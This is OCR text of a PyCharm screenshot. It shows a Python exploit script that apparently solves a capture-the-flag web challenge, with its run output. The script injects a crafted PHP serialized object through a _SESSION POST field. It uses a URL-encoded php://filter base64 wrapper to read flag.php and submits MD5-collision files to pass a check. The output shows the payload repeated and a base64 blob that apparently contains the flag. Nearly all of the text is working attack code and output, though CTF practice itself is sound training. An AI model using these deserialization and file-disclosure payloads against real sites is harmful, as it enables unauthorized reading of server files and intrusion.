 File Edit View Navigate Code Refactor Run Tools VCS Window Help project02 - exp05.py
project02 exp05.py exp05
main.py exp01.py exp02.py exp04.py exp05.py 1_msg1.txt exp03.py api.pyi decoder.py
Project
Database
SciView
Notifications
2
13 a = open("C:\\Users\\20688\\Desktop\\fastcoll_v1.0.0.5.exe\\1_msg1.txt", "rb").read()
14 b = open("C:\\Users\\20688\\Desktop\\fastcoll_v1.0.0.5.exe\\1_msg2.txt", "rb").read()
15 print("success")
16 # file = 'php://filter/string.rot13/resource=flag.php'
17 # file = 'php://filter/read=string.strip_tags/resource=flag.php'
18 file = 'php://filter/read=%63%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%65%6e%63%6f%64%65/resource=flag.php'
19 length = str(len(file))
20 payload = '123";s:1:"1";s:8:"function";s:4:"hack";s:4:"file";s:' + length + ':"' + file + '";}'
21 print("payload => " + payload)
22 data = {
23 '_SESSION[base64base64]': payload,
24 'param1': a,
25 'param2': b
26 }
27 resp = requests.post(url=url, data=data)
28 print("=========")
29 print("get flag.php success")
30 print(resp.text)
while True › if str(int(time.time())) == '16...
Run: exp05 exp04
1683904399
1683904400
success
payload => 123";s:1:"1";s:8:"function";s:4:"hack";s:4:"file";s:99:"php://filter/read=%63%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%65%6e%63%6f%64%65/resource=flag.php";}
=========
get flag.php success
1683904399Sorry wrong time!<code><span style="color: #000000">
<br /></span>
</span>
</code>
1683904400
success
payload => 123";s:1:"1";s:8:"function";s:4:"hack";s:4:"file";s:99:"php://filter/read=%63%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%65%6e%63%6f%64%65/resource=flag.php";}
=========
get flag.php success
1683904400Just the time做撚啊做，你还是看看时间吧PD9waHAKICAgIC8vZmxhZzpJU0NDe21ZMGk5TEk0VGI5cDQwdU1jbzYyZmhHQm5aS2pGMjdOfQogICAgZWNobyBPSEgsIE5PIE5PIE5PLCBjb21lIGFuZCBnZXQgbWU7Cgo=
1683904400
success
payload => 123";s:1:"1";s:8:"function";s:4:"hack";s:4:"file";s:99:"php://filter/read=%63%6f%6e%76%65%72%74%2e%62%61%73%65%36%34%2d%65%6e%63%6f%64%65/resource=flag.php";}
=========
Bookmarks
Structure
Coverage
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Localized PyCharm 2022.3.3 is available // Switch and restart // Don't ask again (53 minutes ago) 22:17 CRLF UTF-8 4 spaces Python 3.9 (venv)